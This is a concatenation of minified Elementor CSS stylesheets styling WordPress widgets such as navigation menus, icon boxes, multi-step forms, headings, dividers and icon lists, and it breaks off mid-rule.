.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{bottom:100%}.e--pointer-background.e--animation-shutter-out-vertical .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{bottom:50%;top:50%}.e--pointer-background.e--animation-shutter-out-horizontal .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:50%;right:50%}.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:after{background:#3f444b;bottom:0;left:0;right:0;top:0;z-index:-1}.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:before{bottom:100%;top:0}.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:after{bottom:0;top:100%}.e--pointer-background.e--animation-shutter-in-vertical .elementor-item-active:before,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item.highlighted:before,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:focus:before,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:hover:before{bottom:50%}.e--pointer-background.e--animation-shutter-in-vertical .elementor-item-active:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item.highlighted:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:focus:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:hover:after{top:50%}.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:before{left:100%;right:0}.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:after{left:0;right:100%}.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item-active:before,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item.highlighted:before,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:focus:before,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:hover:before{left:50%}.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item-active:after,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item.highlighted:after,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:focus:after,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:hover:after{right:50%}.e--pointer-background.e--animation-none,.e--pointer-background.e--animation-none .elementor-item,.e--pointer-background.e--animation-none .elementor-item:after,.e--pointer-background.e--animation-none .elementor-item:before,.e--pointer-background.e--animation-none .elementor-item:focus,.e--pointer-background.e--animation-none .elementor-item:hover,.e--pointer-background.e--animation-none:after,.e--pointer-background.e--animation-none:before,.e--pointer-background.e--animation-none:focus,.e--pointer-background.e--animation-none:hover{transition-duration:0s}.e--pointer-text.e--animation-skew .elementor-item:focus,.e--pointer-text.e--animation-skew .elementor-item:hover{transform:skew(-8deg)}.e--pointer-text.e--animation-grow .elementor-item:focus,.e--pointer-text.e--animation-grow .elementor-item:hover{transform:scale(1.2)}.e--pointer-text.e--animation-shrink .elementor-item:focus,.e--pointer-text.e--animation-shrink .elementor-item:hover{transform:scale(.8)}.e--pointer-text.e--animation-float .elementor-item:focus,.e--pointer-text.e--animation-float .elementor-item:hover{transform:translateY(-8px)}.e--pointer-text.e--animation-sink .elementor-item:focus,.e--pointer-text.e--animation-sink .elementor-item:hover{transform:translateY(8px)}.e--pointer-text.e--animation-rotate .elementor-item:focus,.e--pointer-text.e--animation-rotate .elementor-item:hover{transform:rotate(6deg)}.e--pointer-text.e--animation-none,.e--pointer-text.e--animation-none .elementor-item,.e--pointer-text.e--animation-none .elementor-item:after,.e--pointer-text.e--animation-none .elementor-item:before,.e--pointer-text.e--animation-none .elementor-item:focus,.e--pointer-text.e--animation-none .elementor-item:hover,.e--pointer-text.e--animation-none:after,.e--pointer-text.e--animation-none:before,.e--pointer-text.e--animation-none:focus,.e--pointer-text.e--animation-none:hover{transition-duration:0s}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu--main .elementor-nav-menu a.disabled{background:#3f444b;color:#88909b}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up{background:#fff;display:none;height:20px;overflow:hidden;position:absolute;visibility:hidden}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow{border:8px dashed transparent;border-bottom:8px solid #33373d;height:0;left:50%;margin-inline-start:-8px;overflow:hidden;position:absolute;top:-2px;width:0}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow{border-color:#33373d transparent transparent;border-style:solid dashed dashed;top:6px}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg,.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow i{transform:rotate(-90deg)}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg{fill:currentColor;height:1em;width:1em}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>.scroll-down{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-down,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-up,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{left:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}.elementor-nav-menu__align-right .elementor-nav-menu{justify-content:flex-end;margin-left:auto}.elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-left .elementor-nav-menu{justify-content:flex-start;margin-right:auto}.elementor-nav-menu__align-left .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-start .elementor-nav-menu{justify-content:flex-start;margin-inline-end:auto}.elementor-nav-menu__align-start .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-end .elementor-nav-menu{justify-content:flex-end;margin-inline-start:auto}.elementor-nav-menu__align-end .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-center .elementor-nav-menu{justify-content:center;margin-inline-end:auto;margin-inline-start:auto}.elementor-nav-menu__align-center .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:center}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu{width:100%}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{flex-grow:1}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a{justify-content:center}.elementor-widget-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle{display:none}.elementor-widget-nav-menu .elementor-widget-container,.elementor-widget-nav-menu:not(:has(.elementor-widget-container)):not([class*=elementor-hidden-]){display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.elementor-nav-menu ul{display:none}.elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover{border-left:16px solid transparent}.elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover{border-left:24px solid transparent}.elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover{border-left:32px solid transparent}.elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover{border-left:40px solid transparent}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}.elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu a.disabled{color:#88909b;cursor:not-allowed}.elementor-nav-menu .e-plus-icon:before{content:"+"}.elementor-nav-menu .sub-arrow{align-items:center;display:flex;line-height:1;margin-block-end:-10px;margin-block-start:-10px;padding:10px;padding-inline-end:0}.elementor-nav-menu .sub-arrow i{pointer-events:none}.elementor-nav-menu .sub-arrow .fa.fa-chevron-down,.elementor-nav-menu .sub-arrow .fas.fa-chevron-down{font-size:.7em}.elementor-nav-menu .sub-arrow .e-font-icon-svg{height:1em;width:1em}.elementor-nav-menu .sub-arrow .e-font-icon-svg.fa-svg-chevron-down{height:.7em;width:.7em}.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover,.elementor-sub-item.elementor-item-active,.elementor-sub-item.highlighted,.elementor-sub-item:focus,.elementor-sub-item:hover{background-color:#3f444b;color:#fff}.elementor-menu-toggle{align-items:center;background-color:rgba(0,0,0,.05);border:0 solid;border-radius:3px;color:#33373d;cursor:pointer;display:flex;font-size:var(--nav-menu-icon-size,22px);justify-content:center;padding:.25em}.elementor-menu-toggle.elementor-active .elementor-menu-toggle__icon--open,.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-menu-toggle .e-font-icon-svg{fill:#33373d;height:1em;width:1em}.elementor-menu-toggle svg{height:auto;width:1em;fill:var(--nav-menu-icon-color,currentColor)}span.elementor-menu-toggle__icon--close,span.elementor-menu-toggle__icon--open{line-height:1}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-menu-toggle,.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-nav-menu--dropdown a.current{background:#1f2124;color:#fff}.elementor-nav-menu--dropdown a.disabled{color:#b3b3b3}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-inline-start:8px solid transparent;text-shadow:none}.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a{justify-content:center}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}.elementor-nav-menu--toggle .elementor-menu-toggle.elementor-active+.elementor-nav-menu__container{animation:hide-scroll .3s backwards;max-height:var(--menu-height);transform:scaleY(1)}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--main{display:none}}@media (min-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:-1){.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--main{display:none}}@media (min-width:-1){.elementor-nav-menu--dropdown-tablet_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@keyframes hide-scroll{0%,to{overflow:hidden}}
---- css/widget-icon-box.min.css ----
.elementor-widget-icon-box .elementor-icon-box-wrapper{display:flex;flex-direction:column;text-align:center}.elementor-widget-icon-box .elementor-icon-box-icon{display:inline-block;flex:0 0 auto;line-height:0}.elementor-widget-icon-box .elementor-icon-box-content{flex-grow:1;width:100%}.elementor-widget-icon-box .elementor-icon-box-title a{color:inherit}.elementor-widget-icon-box .elementor-icon-box-description{margin:0}.elementor-widget-icon-box.elementor-position-inline-end .elementor-icon-box-wrapper{flex-direction:row-reverse;text-align:end}.elementor-widget-icon-box.elementor-position-inline-start .elementor-icon-box-wrapper{flex-direction:row;text-align:start}.elementor-widget-icon-box.elementor-position-block-start .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column;text-align:center}.elementor-widget-icon-box.elementor-position-block-end .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column-reverse;text-align:center}@media (min-width:-1){.elementor-widget-icon-box.elementor-widescreen-position-inline-end .elementor-icon-box-wrapper{flex-direction:row-reverse;text-align:end}.elementor-widget-icon-box.elementor-widescreen-position-inline-start .elementor-icon-box-wrapper{flex-direction:row;text-align:start}.elementor-widget-icon-box.elementor-widescreen-position-block-start .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column;text-align:center}.elementor-widget-icon-box.elementor-widescreen-position-block-end .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column-reverse;text-align:center}}@media (max-width:-1){.elementor-widget-icon-box.elementor-laptop-position-inline-end .elementor-icon-box-wrapper{flex-direction:row-reverse;text-align:end}.elementor-widget-icon-box.elementor-laptop-position-inline-start .elementor-icon-box-wrapper{flex-direction:row;text-align:start}.elementor-widget-icon-box.elementor-laptop-position-block-start .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column;text-align:center}.elementor-widget-icon-box.elementor-laptop-position-block-end .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column-reverse;text-align:center}.elementor-widget-icon-box.elementor-tablet_extra-position-inline-end .elementor-icon-box-wrapper{flex-direction:row-reverse;text-align:end}.elementor-widget-icon-box.elementor-tablet_extra-position-inline-start .elementor-icon-box-wrapper{flex-direction:row;text-align:start}.elementor-widget-icon-box.elementor-tablet_extra-position-block-start .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column;text-align:center}.elementor-widget-icon-box.elementor-tablet_extra-position-block-end .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column-reverse;text-align:center}}@media (max-width:1024px){.elementor-widget-icon-box.elementor-tablet-position-inline-end .elementor-icon-box-wrapper{flex-direction:row-reverse;text-align:end}.elementor-widget-icon-box.elementor-tablet-position-inline-start .elementor-icon-box-wrapper{flex-direction:row;text-align:start}.elementor-widget-icon-box.elementor-tablet-position-block-start .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column;text-align:center}.elementor-widget-icon-box.elementor-tablet-position-block-end .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column-reverse;text-align:center}}@media (max-width:-1){.elementor-widget-icon-box.elementor-mobile_extra-position-inline-end .elementor-icon-box-wrapper{flex-direction:row-reverse;text-align:end}.elementor-widget-icon-box.elementor-mobile_extra-position-inline-start .elementor-icon-box-wrapper{flex-direction:row;text-align:start}.elementor-widget-icon-box.elementor-mobile_extra-position-block-start .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column;text-align:center}.elementor-widget-icon-box.elementor-mobile_extra-position-block-end .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column-reverse;text-align:center}}@media (max-width:767px){.elementor-widget-icon-box.elementor-mobile-position-inline-end .elementor-icon-box-wrapper{flex-direction:row-reverse;text-align:end}.elementor-widget-icon-box.elementor-mobile-position-inline-start .elementor-icon-box-wrapper{flex-direction:row;text-align:start}.elementor-widget-icon-box.elementor-mobile-position-block-start .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column;text-align:center}.elementor-widget-icon-box.elementor-mobile-position-block-end .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column-reverse;text-align:center}}
---- css/widget-form.min.css ----
/*! pro-elements - v3.29.0 - 19-05-2025 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{align-items:center;display:flex;flex-wrap:nowrap;font-size:13px;justify-content:space-between;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{align-items:center;display:flex;flex-basis:0;flex-direction:column;justify-content:center;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden;position:relative;width:100%}.e-form__indicators__indicator__progress__meter{background-color:var(--e-form-steps-indicator-progress-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);color:var(--e-form-steps-indicator-progress-meter-color);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;text-align:right;transition:width .1s linear;width:var(--e-form-steps-indicator-progress-meter-width,0)}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{border-color:var(--e-form-steps-indicator-active-secondary-color,#fff);color:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{background-color:initial;color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{align-items:center;border-style:solid;border-width:1px;display:flex;font-size:var(--e-form-steps-indicator-icon-size);height:var(--e-form-steps-indicator-padding,30px);justify-content:center;margin-bottom:10px;overflow:hidden;width:var(--e-form-steps-indicator-padding,30px)}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{height:auto;width:var(--e-form-steps-indicator-icon-size)}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{align-items:center;border-style:solid;border-width:1px;display:flex;height:var(--e-form-steps-indicator-padding,30px);justify-content:center;margin-bottom:10px;width:var(--e-form-steps-indicator-padding,30px)}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{background-color:#babfc5;height:var(--e-form-steps-divider-width);width:100%}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button .elementor-button-content-wrapper{align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-form .elementor-button .elementor-button-content-wrapper{gap:5px}.elementor-form .elementor-button .elementor-button-icon,.elementor-form .elementor-button .elementor-button-text{flex-grow:unset;order:unset}.elementor-select-wrapper .select-caret-down-wrapper{font-size:11px;inset-inline-end:10px;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%)}.elementor-select-wrapper .select-caret-down-wrapper svg{aspect-ratio:unset;display:unset;width:1em;fill:currentColor;overflow:visible}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}.elementor-message-svg:before{background-image:url("[data-uri]");background-position:50%;background-repeat:no-repeat;content:"";height:1em;width:1em}
---- css/widget-heading.min.css ----
.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}
---- css/widget-divider.min.css ----
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{flex-shrink:0;margin:0 var(--divider-element-spacing)}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{border-block-end:0;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color);content:"";display:block;flex-grow:1}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url);-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;min-height:var(--divider-pattern-height);width:100%}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var( --container-widget-flex-grow )}
---- css/widget-icon-list.min.css ----
.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container,.elementor-widget:not(:has(.elementor-widget-container)) .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-inline:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{border-width:0;border-inline-start-width:1px;border-style:solid;height:100%;inset-inline-end:-8px;inset-inline-start:auto;position:relative;width:auto}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{inset-block-end:0;position:absolute;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;inset-block-start:var(--icon-vertical-offset,initial);position:relative}.elementor-widget .elementor-icon-list-icon svg{height:var(--e-icon-list-icon-size,1em);width:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size, 1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-align-start .elementor-icon-list-item,.elementor-widget.elementor-align-start .elementor-icon-list-item a{justify-content:start;text-align:start}.elementor-widget.elementor-align-start 